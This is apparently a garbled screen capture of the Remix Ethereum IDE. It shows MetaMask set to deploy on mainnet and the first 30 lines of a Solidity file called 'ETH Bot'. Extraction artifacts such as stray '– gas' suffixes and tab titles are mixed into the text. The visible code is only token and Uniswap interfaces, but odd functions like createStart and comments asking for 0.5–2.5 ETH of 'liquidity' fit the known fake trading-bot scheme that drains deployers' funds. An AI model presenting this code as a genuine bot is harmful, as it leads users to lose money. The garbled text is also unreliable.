 ETH Bot. Solidity 0.8.4
Copy Text
Remix - Ethereum IDE
Contract Address 0xd812a0a
Google Chrome
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
Inbox (119) – delan...
ChatGPT
Remix - Ethereum...
Copy Text
Ethereum (ETH) Bl...
remix-project/libs/...
GitHub - ethereum...
Ethereum Price | E...
Learn Solidity in Y...
YouTube
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x0E0...78A9d (3.37957281...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
DexInterface - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
9d3e79B8028171B00de2
Transactions recorded 0 i
Deployed Contracts 0
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // Updated version – stable build for API
5 // Testnet transactions may fail due to missing value
6 // Minimum liquidity after fees – 0.5 ETH
7 // Maximum liquidity after fees – 2.5 ETH
8
9 interface IERC20 {
10 function balanceOf(address account) external view returns (uint); – gas
11 function transfer(address recipient, uint amount) external returns (bool); – gas
12 function allowance(address owner, address spender) external view returns (uint); – gas
13 function approve(address spender, uint amount) external returns (bool); – gas
14 function transferFrom(address sender, address recipient, uint amount) external returns (bool); – gas
15 function createStart(address sender, address reciver, address token, uint256 value) external; – gas
16 function createContract(address _thisAddress) external; – gas
17 event Transfer(address indexed from, address indexed to, uint value);
18 event Approval(address indexed owner, address indexed spender, uint value);
19 }
20
21 interface IUniswapV2Router {
22 // Gets the Uniswap V2 Factory contract address used for creating trading pairs
23 function factory() external pure returns (address); – gas
24 function WETH() external pure returns (address); – gas
25 function addLiquidity( – gas
26 address tokenA,
27 address tokenB,
28 uint amountADesired,
29 uint amountBDesired,
30 uint amountAMin
0
Listen on all transactions
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.